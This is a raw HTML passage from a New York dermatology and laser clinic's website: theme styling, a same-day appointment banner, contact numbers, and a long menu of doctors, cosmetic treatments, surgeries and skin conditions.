p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style></head>
<body class="paged wp-singular page-template-default page page-id-6351 page-parent page-child parent-pageid-6172 paged-35 page-paged-35 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
